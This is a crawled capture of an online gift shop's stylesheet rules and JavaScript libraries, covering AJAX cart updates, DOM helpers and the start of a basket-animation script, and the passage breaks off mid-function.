	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 9.9px;
	margin: 10px 5px 0 5px;
	line-height: 32px;
	display: inline-block;
	padding:15px 0 0 0;
}

.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:40%;
}

.logo img {
	width: 100%;
}


#thumbHomePage{
	width:157px;
}

.actualProduct{
	width:157px;
}


.actualProduct img{
	width:99%;
}


.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:125px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:50px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:40px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0;padding-left:80px;}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;padding-left:130px;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 16% 13% 1% 22%;padding: 1% 7%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 26.6%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}

.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{text-align:center;padding:0px;float:none;}
.main_banner_mid_bottom_left h2{position:relative;}
.main_banner_mid_bottom_left a{position:relative;}
.main_banner_mid_bottom_left img{position:absolute;left:0px;}

.main_banner_mid_botr{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_mid_botr h2{position:relative;padding:0px;}
.main_banner_mid_botr a{margin:0px;position:relative;padding:5px;}
.main_banner_mid_botr img{position:absolute;left:0px;}

.main_banner_right_bot{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_right_bot h2{position:relative;padding:0px;}
.main_banner_right_bot a{margin:0px;position:relative;}
.main_banner_right_bot img{position:absolute;left:0px;}

.banner_button_blue{margin:0px;}
.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


.StepBox{
	width:94% !important;
}

.StepBox1{
	border-right:0px;
	width:94% !important;
}
}



/* ========================================== */
/* ! Provide higher res assets for iPhone 4   */
/* ========================================== */

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
/*	.logo {
		background: url(logo2x.jpg) no-repeat;
		background-size: 212px 303px;
	}*/

}

 @media (max-width: 369px) {


#thumbHomePage{
	width:131px;
}

.actualProduct{
	width:136px;
}

.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:0px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:0px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;}

.banner_button_blue{font-size:90%;}
.banner_button_light_blue{font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}


.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:90px;
}

}


@media (max-width: 549px) {

.newmobilemenu li {
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/jslibrary.js
body_size: 22575
content:
var time_variable;

function runScript(e) { 
    if (e.keyCode == 13) { 

	processAjaxNoOrder();

    }else{

    return true; 


	}
} 

 
function getXMLObject()  //XML OBJECT
{
   var xmlHttp = false;
   try {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP")  // For Old Microsoft Browsers
   }
   catch (e) {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")  // For Microsoft IE 6.0+
     }
     catch (e2) {
       xmlHttp = false   // No Browser accepts the XMLHTTP Object then false
     }
   }
   if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
     xmlHttp = new XMLHttpRequest();        //For Mozilla, Opera Browsers
   }
   return xmlHttp;  // Mandatory Statement returning the ajax object created
}

var xmlhttp = new getXMLObject();	//xmlhttp holds the ajax object


function handleServerResponse() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("#focus");

       // Load the Google Transliterate API
       google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();

     }
   }
}

function handleServerResponseBottom() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("focus");
       document.getElementById("updateArea").innerHTML="";

      // Load the Google Transliterate API
      google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();


     }
   }
}



function scrollToElement(elemId) {
     var elem = document.getElementById(elemId);
     var top = 0;
      if(elem) {
         if(elem.offsetParent) {
             top = elem.offsetTop;
              while(elem = elem.offsetParent) {
                 top += elem.offsetTop;
             }
         }
          window.scrollTo(0, top);
     }
  }

function flushThis(id){
    var msie = 'Microsoft Internet Explorer';
    var tmp = 0;
    var elementOnShow = document.getElementById(id);
    if (navigator.appName == msie){
       tmp = elementOnShow.parentNode.offsetTop  +  'px';
    }else{
       tmp = elementOnShow.offsetTop;
    }
 }


function removeItem(key,value) {

  if(xmlhttp) { 

        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&"+ key +"=" + value ,true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };


    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+ str); //Posting txtname to PHP File

  }
} 


function displayTestimonial(page) {

  if(xmlhttp) { 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_a=blank&testimonials=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseTest();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("blank=1&testimonials=1&page="+page); //Posting txtname to PHP File

  }
}

function handleServerResponseTest() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("testimonials").innerHTML=xmlhttp.responseText;

     }
   }
}

function processAjax() {

  if(xmlhttp) { 



       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&placeOrder=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}

function processAjaxNoOrder() {

  if(xmlhttp) { 

	   var e=document.getElementById("updateArea")
	   if(e != null){
       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";
	   }
       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

	   var e=document.getElementById("updateButton")
	   if(e != null){
       document.getElementById("updateButton").disabled=true;
	   }

	   var e=document.getElementById("contButton")
	   if(e != null){
       document.getElementById("contButton").disabled=true;
	   }



        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}


function processAjaxUpOrder() {

  if(xmlhttp) { 


       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("updateButton").disabled=true;
       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}
var allChecked=false;


function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);

	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;

	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg;
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x;
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}

function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenuOld(target, object, restore) {
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function jumpMenu(target, object, restore) {
window.location=object.options[object.selectedIndex].value;
}

function menuBlinds() {

}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) {
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) {
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit();
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}

	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;

	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;

	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;

	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;

	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{
			objThis.childNodes.item(i).style.display = "block";
		}
	}
}

function hideSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {
			objThis.childNodes.item(i).style.display = "none";
			return;
		}
	}
}

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];
		for (var j = 0; j  < objLI.childNodes.length; j++) {
			if(objLI.childNodes.item(j).nodeName == "UL") {
				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');

		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];
	$('opt_assign_id').value = assign_id;

	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {

	var assign_id = $('opt_assign_id').value;

	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;

	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;

	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;

	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}

function showloader() {
	var eltDims = $('loading').getDimensions();
	var browserDims = document.viewport.getDimensions();
	var y = (browserDims.height - eltDims.height) / 2;
	var x = (browserDims.width - eltDims.width) / 2;
	$('bg_fade').setStyle({
		display: 'block'
	});
	$('loading').setStyle({
		display: 'block',
		position:'absolute',
		'z-index' : 99999,
		top : y + 'px',
		left : x + 'px'
	});
}
function hideloader() {
	$('bg_fade').setStyle({
		display: 'none'
	});
	$('loading').setStyle({
		display: 'none'
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1764022516
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
